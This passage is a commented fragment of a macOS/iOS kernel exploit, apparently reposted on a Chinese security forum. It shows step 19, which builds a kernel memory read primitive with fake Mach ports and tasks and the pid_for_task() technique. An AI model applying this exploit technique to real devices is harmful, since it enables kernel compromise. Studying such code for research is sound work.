 // 19\. Now that we know the address of an array that contains a pointer to base_port, we
// need a way to read data from that address so we can locate our pipe buffer in memory.
//
// We'll use the traditional pid_for_task() technique to read 4 bytes of kernel memory.
// However, in order for this technique to work, we need to get a fake task containing an
// offset pointer to the address we want to read at a known location in memory. We can do
// that by initializing our fake port, sending a Mach message containing our fake task to
// the port, and reading out the port's imq_messages field.
//
// An unfortunate consequence of this technique is that each 4-byte read leaks an ipc_kmsg
// allocation. Thus, we'll store the leaked kmsgs so that we can deallocate them later.
uint64_t leaked_kmsgs[2] = {};
uint64_t address_of_base_port_pointer = ip_requests
+ 1 * SIZE(ipc_port_request) + OFFSET(ipc_port_request, ipr_soright);
base_port_address = stage0_read64(address_of_base_port_pointer, leaked_kmsgs);
INFO("base port is at 0x%016llx", base_port_address);
// Check that it has the offset that we expect.
if (base_port_address % pipe_buffer_size != fake_port_offset) {
ERROR("base_port at wrong offset");
}
先知社区